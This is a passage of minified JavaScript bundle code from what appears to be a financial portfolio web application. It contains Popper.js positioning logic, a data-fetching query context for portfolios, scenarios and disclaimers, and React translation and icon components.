t.attributes=O({},b,t.attributes),t.styles=O({},u,t.styles),t.arrowStyles=O({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return H(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&H(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,r,o){var i=A(o,e,t,n.positionFixed),a=S(n.placement,i,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",a),H(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},X=function(){function t(e,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};I(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=O({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(O({},t.Defaults.modifiers,a.modifiers)).forEach(function(e){r.options.modifiers[e]=O({},t.Defaults.modifiers[e]||{},a.modifiers?a.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return O({name:t},r.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&i(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)}),this.update();var c=this.options.eventsEnabled;c&&this.enableEventListeners(),this.state.eventsEnabled=c}return x(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=A(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=S(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=N(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=T(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,k(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[R("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=U(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return Z.call(this)}}]),t}();X.Utils=("undefined"!==typeof window?window:t).PopperUtils,X.placements=W,X.Defaults=J,e.a=X}).call(this,n(40))},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r};Object.defineProperty(e,"__esModule",{value:!0});var c=n(2),s=c.query.Query,u=function(){function t(t,e){this.configuration=t,this.seed=e}return t.prototype.fetch=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,s;return i(this,function(i){switch(i.label){case 0:return r={},o=this.orchestrateConfiguration(this.configuration,e),s=a(this.getEntityPromises(r,t,o,e,n),this.getCommentaryPromises(r,t,o),this.getDisclaimerPromises(r,t,o),this.getDocumentPromises(r,t,o),this.getFundListPromises(r,t,o),this.getClientConfigurationPromises(r,t,o),this.getScenarioPromises(r,t,o,e),this.getScenarioReportPromises(r,t,o,e)),[4,c.utils.promise.batchExecutePromises(s)];case 1:return i.sent(),r.isPerformanceAllowed=this.getPerformanceAllowed(r),r.globalQueries=this.configuration.globalQueries,[4,this.loadPortfolio(r,t,o,e)];case 2:return i.sent(),[4,this.loadPortfolioEntity(r,t,o,e)];case 3:return i.sent(),[4,this.getEntitiesPromises(r,t,o,e,n)];case 4:return i.sent(),[2,r]}})})},t.prototype.orchestrateConfiguration=function(t,e){void 0===e&&(e={});try{for(var n=JSON.stringify(t),r=0,o=Object.keys(e);r<o.length;r++){var i="{input:"+(p=o[r])+"}",a=e[p];c.utils.typeChecks.isUndefined(a)&&(a=""),n=n.split(i).join(a)}return JSON.parse(n)}catch(d){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",d)}for(var s=c.utils.object.deepMergeObjects({},t),u=0,l=Object.keys(e);u<l.length;u++){var p;i="{input:"+(p=l[u])+"}",a=e[p];c.utils.typeChecks.isUndefined(a)&&(a=""),c.utils.replaceTextRecursive(s,i,a)}return s},t.prototype.getPerformanceAllowed=function(t){var e=this.configuration.performanceCheck;if(e){var n=e.start,r=e.end,o=e.useNowForEndDate,i=e.measure;if(i&&n&&(r||o)){var a=i.operator,u=i.period,l=i.value,p={context:t},d=new s(n).execute(p),f=void 0;if(o)f=(new Date).toUTCString();else f=new s(r).execute(p);var y=c.utils.date.getDateDifference(f,d,u),g=!1;switch(a){case">":g=y>l;break;case">=":g=y>=l}return g}}return!0},t.prototype.getEntityPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entityByType){t.entityByType={};for(var n=function(n){var o=r.seed.entityByType[n];e.push({identifier:{entityType:n},promiseFunc:function(){return o},responseFunc:function(e,n){t.entityByType[n.entityType]=e}})},r=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){n(i[o])}}return e},t.prototype.getEntityPromises=function(t,e,n,r,o){var i=this,c=a(this.getEntityPromisesFromSeed(t));if(0===c.length){var s=n.entityByType;if(s){t.entityByType={};for(var u=function(n){var a=s[n];c.push({identifier:{entityType:n},promiseFunc:function(){return i.fetchEntityForType(e,r,n,a,o)},responseFunc:function(e,n){t.entityByType[n.entityType]=e}})},l=0,p=Object.keys(s);l<p.length;l++){u(p[l])}}}return c},t.prototype.getEntitiesPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entities){t.entities={};for(var n=function(n){var o=r.seed.entities[n];e.push({identifier:{entityKey:n},promiseFunc:function(){return o},responseFunc:function(e,n){t.entities[n.entityKey]=e}})},r=this,o=0,i=Object.keys(this.seed.entities);o<i.length;o++){n(i[o])}}return e},t.prototype.getEntitiesPromises=function(t,e,n,r,s){return o(this,void 0,void 0,function(){var o,u,l,p,d,f,y=this;return i(this,function(i){if(0===(o=a(this.getEntitiesPromisesFromSeed(t))).length&&(u=n.entities))for(t.entities={},l=function(i){i.fetchOnInitialize&&o.push({identifier:{entityKey:i.id},promiseFunc:function(){return y.fetchEntities(e,i.id,r,n,{inputs:r,culture:s&&s.targetCulture,context:t})},responseFunc:function(e,n){return t.entities[n.entityKey]=e}})},p=0,d=u;p<d.length;p++)f=d[p],l(f);return[2,c.utils.promise.batchExecutePromises(o)]})})},t.prototype.getScenarioPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.scenario){var n=this.seed.scenario;e.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(e){t.scenario=e}})}return e},t.prototype.getScenarioPromises=function(t,e,n,r){var o=this,i=a(this.getScenarioPromisesFromSeed(t));if(0===i.length){var c=n.scenario;c&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenario(e,r,c)},responseFunc:function(e){e&&e.value&&(t.scenario=e.value)}})}return i},t.prototype.getScenarioReportPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.scenarioReport){var n=this.seed.scenarioReport;e.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(e){t.scenarioReport=e}})}return e},t.prototype.getScenarioReportPromises=function(t,e,n,r){var o=this,i=a(this.getScenarioReportPromisesFromSeed(t));if(0===i.length){var c=n.scenarioReport;c&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenarioReport(e,r,c)},responseFunc:function(e){e&&e.value&&(t.scenarioReport=e.value)}})}return i},t.prototype.loadPortfolioFromSeed=function(t){var e=!1;return this.seed&&this.seed.portfolio&&(t.portfolio=this.seed.portfolio,e=!0),e},t.prototype.loadPortfolio=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,u,l,p,d=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioFromSeed(t)?[3,2]:(o=n.portfolio)?t&&t.scenario&&(a=t.scenario.portfolios)?(c=new s(o.id),u=c.execute({inputs:r}),(l=a.find(function(t){return d.idEqual(u,t.portfolioId)}))&&(t.portfolio=l),[2]):[4,this.fetchPortfolio(e,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(t.portfolio=p.value),i.label=2;case 2:return[2]}})})},t.prototype.idEqual=function(t,e){return"string"===typeof t?!c.utils.typeChecks.isNullOrUndefined(e)&&t===e.toString():t===e},t.prototype.loadPortfolioEntityFromSeed=function(t){var e=!1;return this.seed&&this.seed.portfolioEntity&&(t.portfolioEntity=this.seed.portfolioEntity,e=!0),e},t.prototype.loadPortfolioEntity=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,u,l,p,d=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioEntityFromSeed(t)&&(o=n.portfolioEntity)?t&&t.portfolio&&(a=t.portfolio.entities)?(c=new s(o.id),u=c.execute({inputs:r}),(l=a.find(function(t){return d.idEqual(u,t.portfolioEntityId)}))&&(t.portfolioEntity=l),[2]):[4,this.fetchPortfolioEntity(e,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(t.portfolioEntity=p.value),i.label=2;case 2:return[2]}})})},t.prototype.getDocumentPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalDocuments"));if(0===r.length){var o=n.globalDocuments,i={};if(o&&Array.isArray(o))for(var c=function(n){r.push({identifier:"globalDocuments",promiseFunc:function(){return e.documents.search.execute({body:n})},responseFunc:function(e,n){var r;if(e&&(t[n]||(t[n]=[]),e&&e.values)){var o=e.values.filter(function(t){return!i[t.clientCode]});o.forEach(function(t){var e=t.clientCode;i[e]=!0}),(r=t[n]).push.apply(r,o)}}})},s=0,u=o;s<u.length;s++){c(u[s])}}return r},t.prototype.getCollectionPromisesFromSeed=function(t,e){var n=[],r=this.seed&&this.seed[e];return r&&n.push({identifier:e,promiseFunc:function(){return r},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}}),n},t.prototype.getCommentaryPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalCommentaries"));if(0===r.length){var o=n.globalCommentaries;if(o&&Array.isArray(o))for(var i=function(n){var o=n.cultures,i=n.global,a=n.types;r.push({identifier:"globalCommentaries",promiseFunc:function(){var t={};return a&&a.length>0&&(t.commentaryType=a),o&&o.length>0&&(t.culture=o),"boolean"===typeof i&&(t.global=i),e.commentaries.list.execute({body:t})},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}})},c=0,s=o;c<s.length;c++){i(s[c])}}return r},t.prototype.getDisclaimerPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalDisclaimers"));if(0===r.length){var o=n.globalDisclaimers;if(o&&Array.isArray(o))for(var i=function(n){var o=n.cultures,i=n.global,a=n.types;r.push({identifier:"globalDisclaimers",promiseFunc:function(){var t={};return a&&a.length>0&&(t.disclaimerType=a),o&&o.length>0&&(t.culture=o),"boolean"===typeof i&&(t.global=i),e.disclaimers.list.execute({body:t})},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}})},c=0,s=o;c<s.length;c++){i(s[c])}}return r},t.prototype.getFundListPromisesFromSeed=function(t){var e=this,n=[];return this.seed&&this.seed.fundListMapping&&n.push({identifier:"fundLists",promiseFunc:function(){return e.seed.fundListMapping},responseFunc:function(e){t.fundListMapping=e}}),n},t.prototype.getFundListPromises=function(t,e,n){var r=a(this.getFundListPromisesFromSeed(t));if(0===r.length){var o=n.fundLists;if(o&&o.lists&&Array.isArray(o.lists)&&o.lists.length>0&&e&&e.fundLists&&e.fundLists.list){var i={identifier:"fundLists",promiseFunc:function(){var t={},n=o.lists;return n&&(t.listName=n),e.fundLists.list.execute({body:t})},responseFunc:function(e){if(e&&Array.isArray(e)){for(var n={},r=0,o=e;r<o.length;r++){var i=o[r],a=i.listName,c=i.funds;if(n[a]||(n[a]={}),c&&c.length>0)for(var s=0,u=c;s<u.length;s++){var l=u[s];"string"===typeof l?n[a][l]=!0:n[a][l.clientCode]=!0}}t.fundListMapping=n}}};r.push(i)}}return r},t.prototype.getClientConfigurationPromisesFromSeed=function(t){var e=[],n=this.seed&&this.seed.clientConfigurations;if(n)for(var r=function(r){e.push({identifier:r,promiseFunc:function(){return n[r]},responseFunc:function(e,n){t.clientConfigurations[n]=e}})},o=0,i=Object.keys(n);o<i.length;o++){r(i[o])}return e},t.prototype.getClientConfigurationPromises=function(t,e,n){var r=a(this.getClientConfigurationPromisesFromSeed(t));if(0===r.length){var o=n.clientConfigurations;if(o&&o.length>0)for(var i="clientConfiguration|",c=function(n){var o={identifier:""+i+n,promiseFunc:function(){var t={code:n};return e.config.clientConfiguration.retrieve.execute({body:t})},responseFunc:function(e,n){if(e&&n.startsWith(i)){var r=n.substr(i.length+1);t.clientConfigurations[r]=e}}};r.push(o)},s=0,u=o;s<u.length;s++){c(u[s])}}return r},t.prototype.fetchEntityForType=function(t,e,n,r,a){return o(this,void 0,void 0,function(){var o;return i(this,function(i){switch(i.label){case 0:return r?[4,this.fetchEntitiesForType(t,e,n,r,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}})})},t.prototype.fetchEntitiesForType=function(t,e,n,a,s){return o(this,void 0,void 0,function(){var o,u,l,p,d,f,y,g,m,h,v,b,I,x,L,O,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return a?(o=a.inputKey,u=a.clientCodeProperty,l=a.include,p=a.searchEntityRequest,d=void 0===p?{}:p,f=a.searchEntityRequestOptions,y=void 0===f?{}:f,g=a.savedSearchEntity,m=a.fetchOptions,g?[4,this.fetchSavedSearchEntity(t,g,e,s)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return h=e[o]||"",!c.utils.typeChecks.isNullOrWhitespace(o)&&c.utils.typeChecks.isNullOrWhitespace(h)?[2]:(v=l||d.include||{},b=d.search,u&&o&&(I=y.searchMergeType,x=[{property:u,matchtype:"MATCH",values:[h]}],"keepValues"===(void 0===I?"replaceValues":I)?(L={arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(t){return t.property||t}},(O=c.utils.object.deepMergeObjectsWithOptions(L,{search:b},{search:x}))&&O.search&&(b=O.search)):b=x),M={},s&&(C=s.sourceCulture,j=s.targetCulture,C&&j&&(M={sourceCulture:C,culture:j,translate:!0})),w=this.cleanSearchEntityRequestBody(r(r(r(r({},M),{type:n}),d),{include:v,search:b}),e,m),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})]);case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.fetchEntities=function(t,e,n,r,a,u){return o(this,void 0,void 0,function(){var o,l,p,d,f,y,g,m,h,v,b,I,x,L,O,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return o=r.entities,(l=(void 0===o?[]:o).find(function(t){return t.id===e}))?(p=l,(d=c.utils.object.deepMergeObjects({},p.fetchOptions||{},u))&&(f=d.staticEntityOverride,y=d.staticEntityOverrideArrayType,g=void 0===y?"keepValues":y,f&&(m=void 0,m="replaceValues"===g?{arrayMergeStrategy:"DeepMerge"}:{arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(t){return t.property||t}},p=c.utils.object.deepMergeObjectsWithOptions(m,p,f))),h=p.inputs,v=void 0===h?[]:h,b=p.requestBody,I=p.requestBodyQueries,x=p.savedSearchEntity,L=v.reduce(function(t,e){return t[e.key]||(t[e.key]=e.query),t},{}),O=s.convertQueryKeyValue(L,a),M=c.utils.object.deepMergeObjects(n||{},O||{}),x?[4,this.fetchSavedSearchEntity(t,x,M)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return C=b||{},I&&(j=s.convertQueryMime(I,a),C=c.utils.object.deepMergeObjects(b||{},j)),w=this.cleanSearchEntityRequestBody(C,M,d),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})];case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.cleanSearchEntityRequestBody=function(e,n,r){var o=t.replaceInputs(e,n);if(o.search&&r){var i=r.search,a=(void 0===i?{}:i).strip,s=void 0===a?{}:a;s.blankStrings&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return""!==t})}),s.undefinedValues&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return!c.utils.typeChecks.isUndefined(t)})}),s.nullValues&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return null!==t})}),s.emptyValuesArrays&&(o.search=o.search.filter(function(t){return t.values&&t.values.length>0}))}return o},t.prototype.fetchSavedSearchEntity=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,s,u,l,p;return i(this,function(i){switch(i.label){case 0:for(o={},r&&(a=r.sourceCulture,c=r.targetCulture,a&&c&&(o.sourceCulture=a,o.culture=c)),s=0,u=e.inputs;s<u.length;s++)l=u[s],p=l.savedSearchInputKey||l.appInputKey,o[p]=n[l.appInputKey];return[4,t.entity.savedSearchEntity.execute({queryString:o,urlParams:[e.key],method:"GET"})];case 1:return[2,i.sent()]}})})},t.prototype.fetchScenarios=function(t,e){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return t.scenario&&t.scenario.list?(n=e&&e.limit||10,[4,t.scenario.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.list"}]}})})},t.prototype.fetchScenarioReports=function(t,e){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return t.scenarioReport&&t.scenarioReport.list?(n=e&&e.limit||10,[4,t.scenarioReport.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.list"}]}})})},t.prototype.getQueryStringForPortfolioBaseRequest=function(t){var e,n=t.entityInclude,r=t.riskEntity,o=t.entitySort,i=t.correlationIndicesOptions;return(n||r||o)&&(e={},n&&(e.entityInclude=JSON.stringify(n)),r&&(e.riskEntity=JSON.stringify(r)),o&&(e.entitySort=JSON.stringify(o)),i&&(e.correlationIndicesOptions=JSON.stringify(i))),e},t.prototype.fetchScenario=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.scenario&&t.scenario.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.scenario.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.get or id in configuration"}]}})})},t.prototype.fetchScenarioReport=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.scenarioReport&&t.scenarioReport.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.scenarioReport.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.get or id in configuration"}]}})})},t.prototype.fetchPortfolio=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.portfolio&&t.portfolio.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.portfolio.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolio or portfolio.get or id in configuration"}]}})})},t.prototype.fetchPortfolioEntity=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.portfolioEntity&&t.portfolioEntity.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.portfolioEntity.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolioEntity or portfolioEntity.get or id in configuration"}]}})})},t.replaceInputs=function(t,e,n){void 0===n&&(n="input");try{for(var r=JSON.stringify(t),o=0,i=Object.keys(e);o<i.length;o++){var a="{"+n+":"+(d=i[o])+"}",s=e[d];r=r.split(a).join(s)}return JSON.parse(r)}catch(f){console.warn("replaceInputs: string replacement failed, moving to recursive",f)}for(var u=c.utils.object.deepMergeObjects({},t),l=0,p=Object.keys(e);l<p.length;l++){var d;a="{"+n+":"+(d=p[l])+"}",s=e[d];c.utils.replaceTextRecursive(u,a,s)}return u},t}();e.QueryContext=u},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.UP_ARROW="ArrowUp",t.DOWN_ARROW="ArrowDown",t.LEFT_ARROW="ArrowLeft",t.RIGHT_ARROW="ArrowRight",t.PAGE_UP="PageUp",t.PAGE_DOWN="PageDown",t.ENTER="Enter",t.SPACE=" ",t.SPACEBAR="Space",t.ESCAPE="Escape",t.TAB="Tab",t.HOME="Home",t.END="End"}(e.KEYS||(e.KEYS={}))},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(14),s=n(6);e.TranslationContext=a.createContext({translate:function(t,e){return t},culture:"Default"});var u=n(101),l=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=u.TRANSLATE_CATEGORY_KEY,e.componentKey=u.TRANSLATE_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"translation",{get:function(){var t=this.props,e=t.children,n=t.placeholders;return"string"===typeof e&&this.context&&this.context.translate?this.context.translate(e,n):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},n.contextType=e.TranslationContext,n=o([s.observer],n)}(c.ComponentBase);e.Translate=l,e.default=l},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=c(n(46)),d=c(n(171)),f=n(51),y=n(52),g=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.ICON_CATEGORY_KEY,n.componentKey=f.ICON_COMPONENT_KEY,n}return r(e,t),e.prototype.imageAccessibleProps=function(t){var e=this.props,n=e.addAccessibleText,r=void 0===n||n,o=e.asset,i={};return r&&(i["aria-label"]=t.accessibilityText(o,"Icon")),i},e.prototype.render=function(){var t=this.props,e=t.className,n=t.onClick,r=t.addAccessibleText,i=void 0===r||r,c=a(t,["className","onClick","addAccessibleText"]),u=this.context;return s.default.createElement(d.default,{className:e,"aria-hidden":!i},s.default.createElement(p.default,o({className:e,onClick:n},c,this.imageAccessibleProps(u))))},e.contextType=y.AccessibilityContext,e=i([u.observer],e)}(l.ComponentBase);e.Icon=g,e.default=l.InjectedStyledComponent(g,f.ICON_CATEGORY_KEY,f.ICON_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in 